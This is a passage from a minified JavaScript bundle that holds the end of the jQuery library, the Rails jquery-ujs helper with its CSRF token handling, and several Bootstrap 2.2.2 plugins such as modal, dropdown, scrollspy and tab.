+h),p.url=s+h),p.ifModified&&(we.lastModified[s]&&x.setRequestHeader("If-Modified-Since",we.lastModified[s]),we.etag[s]&&x.setRequestHeader("If-None-Match",we.etag[s])),(p.data&&p.hasContent&&!1!==p.contentType||e.contentType)&&x.setRequestHeader("Content-Type",p.contentType),x.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Wi+"; q=0.01":""):p.accepts["*"]);for(u in p.headers)x.setRequestHeader(u,p.headers[u]);if(p.beforeSend&&(!1===p.beforeSend.call(f,x,p)||c))return x.abort();if(w="abort",_.add(p.complete),x.done(p.success),x.fail(p.error),n=ee(Bi,p,e,x)){if(x.readyState=1,d&&m.trigger("ajaxSend",[x,p]),c)return x;p.async&&p.timeout>0&&(a=$.setTimeout(function(){x.abort("timeout")},p.timeout));try{c=!1,n.send(y,i)}catch($){if(c)throw $;i(-1,$)}}else i(-1,"No Transport");return x},getJSON:function(t,e,i){return we.get(t,e,i,"json")},getScript:function(t,e){return we.get(t,void 0,e,"script")}}),we.each(["get","post"],function(t,e){we[e]=function(t,i,n,s){return ve(i)&&(s=s||n,n=i,i=void 0),we.ajax(we.extend({url:t,type:e,dataType:s,data:i,success:n},we.isPlainObject(t)&&t))}}),we._evalUrl=function(t){return we.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},we.fn.extend({wrapAll:function(t){var e;return this[0]&&(ve(t)&&(t=t.call(this[0])),e=we(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return ve(t)?this.each(function(e){we(this).wrapInner(t.call(this,e))}):this.each(function(){var e=we(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)})},wrap:function(t){var e=ve(t);return this.each(function(i){we(this).wrapAll(e?t.call(this,i):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){we(this).replaceWith(this.childNodes)}),this}}),we.expr.pseudos.hidden=function(t){return!we.expr.pseudos.visible(t)},we.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},we.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(t){}};var Vi={0:200,1223:204},Yi=we.ajaxSettings.xhr();_e.cors=!!Yi&&"withCredentials"in Yi,_e.ajax=Yi=!!Yi,we.ajaxTransport(function(t){var e,i;return _e.cors||Yi&&!t.crossDomain?{send:function(n,s){var o,r=t.xhr();if(r.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)r[o]=t.xhrFields[o];t.mimeType&&r.overrideMimeType&&r.overrideMimeType(t.mimeType),t.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(o in n)r.setRequestHeader(o,n[o]);e=function(t){return function(){e&&(e=i=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===t?r.abort():"error"===t?"number"!=typeof r.status?s(0,"error"):s(r.status,r.statusText):s(Vi[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=e(),i=r.onerror=r.ontimeout=e("error"),void 0!==r.onabort?r.onabort=i:r.onreadystatechange=function(){4===r.readyState&&a.setTimeout(function(){e&&i()})},e=e("abort");try{r.send(t.hasContent&&t.data||null)}catch(a){if(e)throw a}},abort:function(){e&&e()}}:void 0}),we.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),we.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return we.globalEval(t),t}}}),we.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),we.ajaxTransport("script",function(t){if(t.crossDomain){var e,i;return{send:function(n,s){e=we("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&s("error"===t.type?404:200,t.type)}),re.head.appendChild(e[0])},abort:function(){i&&i()}}}});var Qi=[],Xi=/(=)\?(?=&|$)|\?\?/;we.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Qi.pop()||we.expando+"_"+Di++;return this[t]=!0,t}}),we.ajaxPrefilter("json jsonp",function(e,i,n){var s,o,r,a=!1!==e.jsonp&&(Xi.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Xi.test(e.data)&&"data");return a||"jsonp"===e.dataTypes[0]?(s=e.jsonpCallback=ve(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Xi,"$1"+s):!1!==e.jsonp&&(e.url+=(Pi.test(e.url)?"&":"?")+e.jsonp+"="+s),e.converters["script json"]=function(){return r||we.error(s+" was not called"),r[0]},e.dataTypes[0]="json",o=t[s],t[s]=function(){r=arguments},n.always(function(){void 0===o?we(t).removeProp(s):t[s]=o,e[s]&&(e.jsonpCallback=i.jsonpCallback,Qi.push(s)),r&&ve(o)&&o(r[0]),r=o=void 0}),"script"):void 0}),_e.createHTMLDocument=function(){var t=re.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),we.parseHTML=function(t,e,i){if("string"!=typeof t)return[];"boolean"==typeof e&&(i=e,e=!1);var n,s,o;return e||(_e.createHTMLDocument?((n=(e=re.implementation.createHTMLDocument("")).createElement("base")).href=re.location.href,e.head.appendChild(n)):e=re),s=Se.exec(t),o=!i&&[],s?[e.createElement(s[1])]:(s=$([t],e,o),o&&o.length&&we(o).remove(),we.merge([],s.childNodes))},we.fn.load=function(t,e,i){var n,s,o,r=this,a=t.indexOf(" ");return a>-1&&(n=K(t.slice(a)),t=t.slice(0,a)),ve(e)?(i=e,e=void 0):e&&"object"==typeof e&&(s="POST"),r.length>0&&we.ajax({url:t,type:s||"GET",dataType:"html",data:e}).done(function(t){o=arguments,r.html(n?we("<div>").append(we.parseHTML(t)).find(n):t)}).always(i&&function(t,e){r.each(function(){i.apply(this,o||[t.responseText,e,t])})}),this},we.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){we.fn[e]=function(t){return this.on(e,t)}}),we.expr.pseudos.animated=function(t){return we.grep(we.timers,function(e){return t===e.elem}).length},we.offset={setOffset:function(t,e,i){var n,s,o,r,a,l,c,d=we.css(t,"position"),u=we(t),h={};"static"===d&&(t.style.position="relative"),a=u.offset(),o=we.css(t,"top"),l=we.css(t,"left"),(c=("absolute"===d||"fixed"===d)&&(o+l).indexOf("auto")>-1)?(r=(n=u.position()).top,s=n.left):(r=parseFloat(o)||0,s=parseFloat(l)||0),ve(e)&&(e=e.call(t,i,we.extend({},a))),null!=e.top&&(h.top=e.top-a.top+r),null!=e.left&&(h.left=e.left-a.left+s),"using"in e?e.using.call(t,h):u.css(h)}},we.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){we.offset.setOffset(this,t,e)});var e,i,n=this[0];return n?n.getClientRects().length?(e=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,i,n=this[0],s={top:0,left:0};if("fixed"===we.css(n,"position"))e=n.getBoundingClientRect();else{for(e=this.offset(),i=n.ownerDocument,t=n.offsetParent||i.documentElement;t&&(t===i.body||t===i.documentElement)&&"static"===we.css(t,"position");)t=t.parentNode;t&&t!==n&&1===t.nodeType&&((s=we(t).offset()).top+=we.css(t,"borderTopWidth",!0),s.left+=we.css(t,"borderLeftWidth",!0))}return{top:e.top-s.top-we.css(n,"marginTop",!0),left:e.left-s.left-we.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===we.css(t,"position");)t=t.offsetParent;return t||ti})}}),we.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var i="pageYOffset"===e;we.fn[t]=function(n){return Fe(this,function(t,n,s){var o;return ye(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===s?o?o[e]:t[n]:(o?o.scrollTo(i?o.pageXOffset:s,i?s:o.pageYOffset):t[n]=s,void 0)},t,n,arguments.length)}}),we.each(["top","left"],function(t,e){we.cssHooks[e]=O(_e.pixelPosition,function(t,i){return i?(i=F(t,e),li.test(i)?we(t).position()[e]+"px":i):void 0})}),we.each({Height:"height",Width:"width"},function(t,e){we.each({padding:"inner"+t,content:e,"":"outer"+t},function(i,n){we.fn[n]=function(s,o){var r=arguments.length&&(i||"boolean"!=typeof s),a=i||(!0===s||!0===o?"margin":"border");return Fe(this,function(e,i,s){var o;return ye(e)?0===n.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===s?we.css(e,i,a):we.style(e,i,s,a)},e,r?s:void 0,r)}})}),we.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){we.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}),we.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),we.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}}),we.proxy=function(t,e){var i,n,s;return"string"==typeof e&&(i=t[e],e=t,t=i),ve(t)?(n=le.call(arguments,2),s=function(){return t.apply(e||this,n.concat(le.call(arguments)))},s.guid=t.guid=t.guid||we.guid++,s):void 0},we.holdReady=function(t){t?we.readyWait++:we.ready(!0)},we.isArray=Array.isArray,we.parseJSON=JSON.parse,we.nodeName=o,we.isFunction=ve,we.isWindow=ye,we.camelCase=f,we.type=n,we.now=Date.now,we.isNumeric=function(t){var e=we.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return we});var Ki=t.jQuery,Gi=t.$;return we.noConflict=function(e){return t.$===we&&(t.$=Gi),e&&t.jQuery===we&&(t.jQuery=Ki),we},e||(t.jQuery=t.$=we),we}),function(t,e){var i=function(){var e=t._data(document,"events");return e&&e.click&&t.grep(e.click,function(t){return"rails"===t.namespace}).length};i()&&t.error("jquery-ujs has already been loaded!");var n;t.rails=n={linkClickSelector:"a[data-confirm], a[data-method], a[data-remote], a[data-disable-with]",inputChangeSelector:"select[data-remote], input[data-remote], textarea[data-remote]",formSubmitSelector:"form",formInputClickSelector:"form input[type=submit], form input[type=image], form button[type=submit], form button:not([type])",disableSelector:"input[data-disable-with], button[data-disable-with], textarea[data-disable-with]",enableSelector:"input[data-disable-with]:disabled, button[data-disable-with]:disabled, textarea[data-disable-with]:disabled",requiredInputSelector:"input[name][required]:not([disabled]),textarea[name][required]:not([disabled])",fileInputSelector:"input[type=file]",linkDisableSelector:"a[data-disable-with]",CSRFProtection:function(e){var i=t('meta[name="csrf-token"]').attr("content");i&&e.setRequestHeader("X-CSRF-Token",i)},fire:function(e,i,n){var s=t.Event(i);return e.trigger(s,n),s.result!==!1},confirm:function(t){return confirm(t)},ajax:function(e){return t.ajax(e)},href:function(t){return t.attr("href")},handleRemote:function(i){var s,o,r,a,l,c,d,u;if(n.fire(i,"ajax:before")){if(a=i.data("cross-domain"),l=a===e?null:a,c=i.data("with-credentials")||null,d=i.data("type")||t.ajaxSettings&&t.ajaxSettings.dataType,i.is("form")){s=i.attr("method"),o=i.attr("action"),r=i.serializeArray();var h=i.data("ujs:submit-button");h&&(r.push(h),i.data("ujs:submit-button",null))}else i.is(n.inputChangeSelector)?(s=i.data("method"),o=i.data("url"),r=i.serialize(),i.data("params")&&(r=r+"&"+i.data("params"))):(s=i.data("method"),o=n.href(i),r=i.data("params")||null);u={type:s||"GET",data:r,dataType:d,beforeSend:function(t,s){return s.dataType===e&&t.setRequestHeader("accept","*/*;q=0.5, "+s.accepts.script),n.fire(i,"ajax:beforeSend",[t,s])},success:function(t,e,n){i.trigger("ajax:success",[t,e,n])},complete:function(t,e){i.trigger("ajax:complete",[t,e])},error:function(t,e,n){i.trigger("ajax:error",[t,e,n])},crossDomain:l},c&&(u.xhrFields={withCredentials:c}),o&&(u.url=o);var p=n.ajax(u);return i.trigger("ajax:send",p),p}return!1},handleMethod:function(i){var s=n.href(i),o=i.data("method"),r=i.attr("target"),a=t("meta[name=csrf-token]").attr("content"),l=t("meta[name=csrf-param]").attr("content"),c=t('<form method="post" action="'+s+'"></form>'),d='<input name="_method" value="'+o+'" type="hidden" />';l!==e&&a!==e&&(d+='<input name="'+l+'" value="'+a+'" type="hidden" />'),r&&c.attr("target",r),c.hide().append(d).appendTo("body"),c.submit()},disableFormElements:function(e){e.find(n.disableSelector).each(function(){var e=t(this),i=e.is("button")?"html":"val";e.data("ujs:enable-with",e[i]()),e[i](e.data("disable-with")),e.prop("disabled",!0)})},enableFormElements:function(e){e.find(n.enableSelector).each(function(){var e=t(this),i=e.is("button")?"html":"val";e.data("ujs:enable-with")&&e[i](e.data("ujs:enable-with")),e.prop("disabled",!1)})},allowAction:function(t){var e,i=t.data("confirm"),s=!1;return i?(n.fire(t,"confirm")&&(s=n.confirm(i),e=n.fire(t,"confirm:complete",[s])),s&&e):!0},blankInputs:function(e,i,n){var s,o,r=t(),a=i||"input,textarea",l=e.find(a);return l.each(function(){if(s=t(this),o=s.is("input[type=checkbox],input[type=radio]")?s.is(":checked"):s.val(),!o==!n){if(s.is("input[type=radio]")&&l.filter('input[type=radio]:checked[name="'+s.attr("name")+'"]').length)return!0;
r=r.add(s)}}),r.length?r:!1},nonBlankInputs:function(t,e){return n.blankInputs(t,e,!0)},stopEverything:function(e){return t(e.target).trigger("ujs:everythingStopped"),e.stopImmediatePropagation(),!1},callFormSubmitBindings:function(i,n){var s=i.data("events"),o=!0;return s!==e&&s.submit!==e&&t.each(s.submit,function(t,e){return"function"==typeof e.handler?o=e.handler(n):void 0}),o},disableElement:function(t){t.data("ujs:enable-with",t.html()),t.html(t.data("disable-with")),t.bind("click.railsDisable",function(t){return n.stopEverything(t)})},enableElement:function(t){t.data("ujs:enable-with")!==e&&(t.html(t.data("ujs:enable-with")),t.data("ujs:enable-with",!1)),t.unbind("click.railsDisable")}},n.fire(t(document),"rails:attachBindings")&&(t.ajaxPrefilter(function(t,e,i){t.crossDomain||n.CSRFProtection(i)}),t(document).delegate(n.linkDisableSelector,"ajax:complete",function(){n.enableElement(t(this))}),t(document).delegate(n.linkClickSelector,"click.rails",function(i){var s=t(this),o=s.data("method"),r=s.data("params");if(!n.allowAction(s))return n.stopEverything(i);if(s.is(n.linkDisableSelector)&&n.disableElement(s),s.data("remote")!==e){if(!(!i.metaKey&&!i.ctrlKey||o&&"GET"!==o||r))return!0;var a=n.handleRemote(s);return a===!1?n.enableElement(s):a.error(function(){n.enableElement(s)}),!1}return s.data("method")?(n.handleMethod(s),!1):void 0}),t(document).delegate(n.inputChangeSelector,"change.rails",function(e){var i=t(this);return n.allowAction(i)?(n.handleRemote(i),!1):n.stopEverything(e)}),t(document).delegate(n.formSubmitSelector,"submit.rails",function(i){var s=t(this),o=s.data("remote")!==e,r=n.blankInputs(s,n.requiredInputSelector),a=n.nonBlankInputs(s,n.fileInputSelector);if(!n.allowAction(s))return n.stopEverything(i);if(r&&s.attr("novalidate")==e&&n.fire(s,"ajax:aborted:required",[r]))return n.stopEverything(i);if(o){if(a){setTimeout(function(){n.disableFormElements(s)},13);var l=n.fire(s,"ajax:aborted:file",[a]);return l||setTimeout(function(){n.enableFormElements(s)},13),l}return!t.support.submitBubbles&&"1.7">t().jquery&&n.callFormSubmitBindings(s,i)===!1?n.stopEverything(i):(n.handleRemote(s),!1)}setTimeout(function(){n.disableFormElements(s)},13)}),t(document).delegate(n.formInputClickSelector,"click.rails",function(e){var i=t(this);if(!n.allowAction(i))return n.stopEverything(e);var s=i.attr("name"),o=s?{name:s,value:i.val()}:null;i.closest("form").data("ujs:submit-button",o)}),t(document).delegate(n.formSubmitSelector,"ajax:beforeSend.rails",function(e){this==e.target&&n.disableFormElements(t(this))}),t(document).delegate(n.formSubmitSelector,"ajax:complete.rails",function(e){this==e.target&&n.enableFormElements(t(this))}),t(function(){var e=t("meta[name=csrf-token]").attr("content"),i=t("meta[name=csrf-param]").attr("content");t('form input[name="'+i+'"]').val(e)}))}(jQuery),/* ===================================================
 * bootstrap-transition.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#transitions
 * ===================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";t(function(){t.support.transition=function(){var t=function(){var t,e=document.createElement("bootstrap"),i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in i)if(void 0!==e.style[t])return i[t]}();return t&&{end:t}}()})}(window.jQuery),/* ==========================================================
 * bootstrap-alert.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#alerts
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e='[data-dismiss="alert"]',i=function(i){t(i).on("click",e,this.close)};i.prototype.close=function(e){function i(){n.trigger("closed").remove()}var n,s=t(this),o=s.attr("data-target");o||(o=s.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),n=t(o),e&&e.preventDefault(),n.length||(n=s.hasClass("alert")?s:s.parent()),n.trigger(e=t.Event("close")),e.isDefaultPrevented()||(n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.on(t.support.transition.end,i):i())};var n=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var n=t(this),s=n.data("alert");s||n.data("alert",s=new i(this)),"string"==typeof e&&s[e].call(n)})},t.fn.alert.Constructor=i,t.fn.alert.noConflict=function(){return t.fn.alert=n,this},t(document).on("click.alert.data-api",e,i.prototype.close)}(window.jQuery),/* =========================================================
 * bootstrap-modal.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#modals
 * =========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================= */
!function(t){"use strict";var e=function(e,i){this.options=i,this.$element=t(e).delegate('[data-dismiss="modal"]',"click.dismiss.modal",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};e.prototype={constructor:e,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var e=this,i=t.Event("show");this.$element.trigger(i),this.isShown||i.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.backdrop(function(){var i=t.support.transition&&e.$element.hasClass("fade");e.$element.parent().length||e.$element.appendTo(document.body),e.$element.show(),i&&e.$element[0].offsetWidth,e.$element.addClass("in").attr("aria-hidden",!1),e.enforceFocus(),i?e.$element.one(t.support.transition.end,function(){e.$element.focus().trigger("shown")}):e.$element.focus().trigger("shown")}))},hide:function(e){e&&e.preventDefault(),e=t.Event("hide"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},enforceFocus:function(){var e=this;t(document).on("focusin.modal",function(t){e.$element[0]===t.target||e.$element.has(t.target).length||e.$element.focus()})},escape:function(){var t=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(e){27==e.which&&t.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var e=this,i=setTimeout(function(){e.$element.off(t.support.transition.end),e.hideModal()},500);this.$element.one(t.support.transition.end,function(){clearTimeout(i),e.hideModal()})},hideModal:function(){this.$element.hide().trigger("hidden"),this.backdrop()},removeBackdrop:function(){this.$backdrop.remove(),this.$backdrop=null},backdrop:function(e){var i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&i;this.$backdrop=t('<div class="modal-backdrop '+i+'" />').appendTo(document.body),this.$backdrop.click("static"==this.options.backdrop?t.proxy(this.$element[0].focus,this.$element[0]):t.proxy(this.hide,this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),n?this.$backdrop.one(t.support.transition.end,e):e()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(t.support.transition.end,t.proxy(this.removeBackdrop,this)):this.removeBackdrop()):e&&e()}};var i=t.fn.modal;t.fn.modal=function(i){return this.each(function(){var n=t(this),s=n.data("modal"),o=t.extend({},t.fn.modal.defaults,n.data(),"object"==typeof i&&i);s||n.data("modal",s=new e(this,o)),"string"==typeof i?s[i]():o.show&&s.show()})},t.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.modal.data-api",'[data-toggle="modal"]',function(e){var i=t(this),n=i.attr("href"),s=t(i.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=s.data("modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),i.data());e.preventDefault(),s.modal(o).one("hide",function(){i.focus()})})}(window.jQuery),/* ============================================================
 * bootstrap-dropdown.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#dropdowns
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";function e(){t(n).each(function(){i(t(this)).removeClass("open")})}function i(e){var i,n=e.attr("data-target");return n||(n=e.attr("href"),n=n&&/#/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,"")),i=t(n),i.length||(i=e.parent()),i}var n="[data-toggle=dropdown]",s=function(e){var i=t(e).on("click.dropdown.data-api",this.toggle);t("html").on("click.dropdown.data-api",function(){i.parent().removeClass("open")})};s.prototype={constructor:s,toggle:function(){var n,s,o=t(this);if(!o.is(".disabled, :disabled"))return n=i(o),s=n.hasClass("open"),e(),s||n.toggleClass("open"),o.focus(),!1},keydown:function(e){var n,s,o,r,a;if(/(38|40|27)/.test(e.keyCode)&&(n=t(this),e.preventDefault(),e.stopPropagation(),!n.is(".disabled, :disabled"))){if(o=i(n),r=o.hasClass("open"),!r||r&&27==e.keyCode)return n.click();s=t("[role=menu] li:not(.divider):visible a",o),s.length&&(a=s.index(s.filter(":focus")),38==e.keyCode&&a>0&&a--,40==e.keyCode&&s.length-1>a&&a++,~a||(a=0),s.eq(a).focus())}}};var o=t.fn.dropdown;t.fn.dropdown=function(e){return this.each(function(){var i=t(this),n=i.data("dropdown");n||i.data("dropdown",n=new s(this)),"string"==typeof e&&n[e].call(i)})},t.fn.dropdown.Constructor=s,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=o,this},t(document).on("click.dropdown.data-api touchstart.dropdown.data-api",e).on("click.dropdown touchstart.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("touchstart.dropdown.data-api",".dropdown-menu",function(t){t.stopPropagation()}).on("click.dropdown.data-api touchstart.dropdown.data-api",n,s.prototype.toggle).on("keydown.dropdown.data-api touchstart.dropdown.data-api",n+", [role=menu]",s.prototype.keydown)}(window.jQuery),/* =============================================================
 * bootstrap-scrollspy.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#scrollspy
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================== */
!function(t){"use strict";function e(e,i){var n,s=t.proxy(this.process,this),o=t(e).is("body")?t(window):t(e);this.options=t.extend({},t.fn.scrollspy.defaults,i),this.$scrollElement=o.on("scroll.scroll-spy.data-api",s),this.selector=(this.options.target||(n=t(e).attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.$body=t("body"),this.refresh(),this.process()}e.prototype={constructor:e,refresh:function(){var e,i=this;this.offsets=t([]),this.targets=t([]),e=this.$body.find(this.selector).map(function(){var e=t(this),n=e.data("target")||e.attr("href"),s=/^#\w/.test(n)&&t(n);return s&&s.length&&[[s.position().top+i.$scrollElement.scrollTop(),n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){i.offsets.push(this[0]),i.targets.push(this[1])})},process:function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,n=i-this.$scrollElement.height(),s=this.offsets,o=this.targets,r=this.activeTarget;if(e>=n)return r!=(t=o.last()[0])&&this.activate(t);for(t=s.length;t--;)r!=o[t]&&e>=s[t]&&(!s[t+1]||s[t+1]>=e)&&this.activate(o[t])},activate:function(e){var i,n;this.activeTarget=e,t(this.selector).parent(".active").removeClass("active"),n=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',i=t(n).parent("li").addClass("active"),i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate")}};var i=t.fn.scrollspy;t.fn.scrollspy=function(i){return this.each(function(){var n=t(this),s=n.data("scrollspy"),o="object"==typeof i&&i;s||n.data("scrollspy",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.scrollspy.Constructor=e,t.fn.scrollspy.defaults={offset:10},t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);e.scrollspy(e.data())})})}(window.jQuery),/* ========================================================
 * bootstrap-tab.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#tabs
 * ========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================== */
!function(t){"use strict";var e=function(e){this.element=t(e)};e.prototype={constructor:e,show:function(){var e,i,n,s=this.element,o=s.closest("ul:not(.dropdown-menu)"),r=s.attr("data-target");r||(r=s.attr("href"),r=r&&r.replace(/.*(?=#[^\s]*$)/,"")),s.parent("li").hasClass("active")||(e=o.find(".active:last a")[0],n=t.Event("show",{relatedTarget:e}),s.trigger(n),n.isDefaultPrevented()||(i=t(r),this.activate(s.parent("li"),o),this.activate(i,i.parent(),function(){s.trigger({type:"shown",relatedTarget:e})})))},activate:function(e,i,n){function s(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),e.addClass("active"),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu")&&e.closest("li.dropdown").addClass("active"),n&&n()}var o=i.find("> .active"),r=n&&t.support.transition&&o.hasClass("fade");r?o.one(t.support.transition.end,s):s(),o.removeClass("in")}};var i=t.fn.tab;t.fn.tab=function(i){return this.each(function(){var n=t(this),s=n.data("tab");s||n.data("tab",s=new e(this)),"string"==typeof i&&s[i]()})},t.fn.tab.Constructor=e,t.fn.tab.noConflict=function(){return t.fn.tab=i,this},t(document).on("click.tab.data-api",'[data-toggle="tab"], 